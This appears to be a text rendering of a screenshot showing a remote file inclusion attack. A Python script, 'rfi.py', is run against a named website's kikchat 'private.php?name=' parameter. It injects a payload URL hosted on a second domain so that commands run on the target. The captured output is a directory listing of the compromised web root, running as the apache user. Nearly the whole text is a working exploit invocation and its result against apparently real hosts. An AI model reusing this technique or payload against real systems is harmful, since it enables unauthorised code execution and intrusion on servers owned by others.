 C:\Users\Meisam\Documents\p>python rfi.py "http://www.e-architecten.be/kikchat/private.php?name=" "http://revista22.ro/f
iles/members/default/r.txt&c="
$ls -la
total 72
drwxr-sr-x.  6 apache   apache  4096 Jul  3 09:21 .
drwxrwsr-x. 23 firefart apache  4096 Jul  3 09:21 ..
-rw-r--r--.  1 apache   apache 20853 Jul  3 09:21 1e5d5e719ddcd0568923e6ee58904242-kikchat.zip
-rw-r--r--.  1 apache   apache  2975 Jul  3 09:21 functions.php
drwxr-sr-x.  2 apache   apache  4096 Jul  3 09:21 images
-rw-r--r--.  1 apache   apache   934 Jul  3 09:21 index.php
drwxr-sr-x.  2 apache   apache  4096 Jul  3 09:21 myroom
-rw-r--r--.  1 apache   apache   835 Jul  3 09:30 private.php
-rw-r--r--.  1 apache   apache   903 Jul  3 09:21 refresh.php
drwxr-sr-x.  2 apache   apache  4096 Jul  3 09:21 rooms
-rw-r--r--.  1 apache   apache  5643 Jul  3 09:21 skin.php
drwxr-sr-x.  2 apache   apache  4096 Jul  3 09:21 users